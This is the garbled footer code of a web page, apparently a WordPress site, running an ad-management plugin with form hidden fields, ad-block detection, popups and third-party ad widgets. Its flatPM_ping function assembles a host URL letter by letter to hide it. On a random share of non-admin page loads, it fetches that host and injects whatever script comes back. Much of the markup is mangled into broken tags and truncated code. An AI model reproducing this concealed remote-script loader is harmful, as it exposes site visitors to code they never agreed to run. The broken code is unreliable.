    var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
    jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
    jQuery(easy_fancybox_auto);
    </script> 
    <script type="text/javascript">

    jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

                        
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
                                if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="aXudgHS" value="50MHb[I" />'); }
    if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="_nQKNlJHrC" value="N7miw0FBdM" />'); }
    if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="mvciyNaEFptz" value="emPkna0G83qX" />'); }
    if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FupXJtbWsdwOxl" value="xyAXsFgmc_n13k" />'); }
            }

                        
            $(document).on('submit', 'form', function () {
                                if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="aXudgHS" value="50MHb[I" />'); }
    if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="_nQKNlJHrC" value="N7miw0FBdM" />'); }
    if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="mvciyNaEFptz" value="emPkna0G83qX" />'); }
    if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FupXJtbWsdwOxl" value="xyAXsFgmc_n13k" />'); }
                return true;
            });

                        
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
                                                data.data.append("aXudgHS", "50MHb[I");
    data.data.append("_nQKNlJHrC", "N7miw0FBdM");
    data.data.append("mvciyNaEFptz", "emPkna0G83qX");
    data.data.append("FupXJtbWsdwOxl", "xyAXsFgmc_n13k");
                    }
                    else {
                        data.data =  data.data + '&aXudgHS=50MHb[I&_nQKNlJHrC=N7miw0FBdM&mvciyNaEFptz=emPkna0G83qX&FupXJtbWsdwOxl=xyAXsFgmc_n13k';
                    }
                }
            });

        });
    </script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
    detector</ins> 
    <script>

    var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#ads'+'ense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</script>
</div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span>
</div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'" data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t a="flat_pm_arr[e],o=!1;if(!(void">flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_uservars.textlen>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_uservars.titlelen r="new" date i="new" n="!1;if(void" t='this.split(":",2),e=t[0],t=void' if d="!1;if(void" _='ff(".flatPM_sticky"),u=ff("*:has('>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px"></div>');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px"></div>');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length> *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|?\w+;/,c={option:[1,"<select multiple>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1>$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length console.warn a regexp pagenumber: r="parseHTML(t);if(0!=r.children.length)for(var" l="r.childNodes.length,o=0;o<l;o++){var" d='r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var' c e.innerhtml="t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)-">/gm,"").replace(//gm,"").trim(),e.code_alt=e.code_alt.replace(//gm,"").replace(//gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex">
<div class="flat__4_timer">'+a+" через <span>"+o+'</span>
</div>
<div class="flat__4_video_item">'+n+'</div>
<div class="flat__4_video_item_hover"></div>
</div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};
     
    <script>

    flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h1","search_all":"false"}},"ID":"263","html":[{"fst":"<div data-widget=\"P~LeEQlmfyxuvQzv\"><\/div>\n<script type=\"text\/javascript\">(function(b,c){c.id=b.querySelector('div[data-widget=\"P~LeEQlmfyxuvQzv\"]');var a=b.createElement(\"script\");a.src=\"\/\/tt.ttarget.ru\/s\/tt3.js?v=2\";a.async=!0;a.onload=a.readystatechange=function(){a.readyState&&\"loaded\"!=a.readyState&&\"complete\"!=a.readyState||(a.onload=a.readystatechange=null,TT.createBlock(c))};b.getElementsByTagName(\"head\")[0].appendChild(a)})(document,{block: 5669, count: 0});<\/script>\n","snd":"<div data-la-block=\"dd46c9af-9341-41a3-a8ff-4d16a627b782\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h2","search_all":"false"}},"ID":"264","html":[{"fst":"<div data-la-block=\"ae117f10-d0bf-49d0-b3a5-61270694c340\"><\/div>","snd":"<div data-la-block=\"ae117f10-d0bf-49d0-b3a5-61270694c340\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":"h2","search_all":"false"}},"ID":"265","html":[{"fst":"<div data-la-block=\"87382344-23f3-473e-8e22-d081e42fe6bf\"><\/div>","snd":"<div data-la-block=\"87382344-23f3-473e-8e22-d081e42fe6bf\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"3","selector":"h2","search_all":"false"}},"ID":"500","html":[{"fst":"<div data-la-block=\"a63911d8-3a0a-4543-93a2-766abc574b37\"><\/div>","snd":"<div data-la-block=\"a63911d8-3a0a-4543-93a2-766abc574b37\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":"h2","search_all":"false"}},"ID":"494","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"5","selector":"h2","search_all":"false"}},"ID":"565","html":[{"fst":"<div data-la-block=\"db7b8214-d365-4010-8b48-45662f7737a0\"><\/div>","snd":"<div data-la-block=\"db7b8214-d365-4010-8b48-45662f7737a0\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":"h2","search_all":"false"}},"ID":"725","html":[{"fst":"<div data-widget=\"gokY1TJv5FTXSD7r\"><\/div>\n<script type=\"text\/javascript\">(function(b,c){c.id=b.querySelector('div[data-widget=\"gokY1TJv5FTXSD7r\"]');var a=b.createElement(\"script\");a.src=\"\/\/tt.ttarget.ru\/s\/tt3.js?v=2\";a.async=!0;a.onload=a.readystatechange=function(){a.readyState&&\"loaded\"!=a.readyState&&\"complete\"!=a.readyState||(a.onload=a.readystatechange=null,TT.createBlock(c))};b.getElementsByTagName(\"head\")[0].appendChild(a)})(document,{block: 5670, count: 0});<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"after","N":"5","selector":".flat_pm_start~p","search_all":"false"}},"ID":"564","html":[{"fst":"<div style=\"text-align:center;\">\n<div style=\"display:inline-block; padding-right:3px; \">\n\n 
    <script>
    function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
    </script>
  
  <script defer src="/wp-content/cache/autoptimize/js/autoptimize_81be21770f4e186cf0a916c72ccac5ea.js"></script>
</e.length></flat_stack_scripts.length></flat_uservars.titlelen></flat_uservars.textlen></t>
</body>
</html>
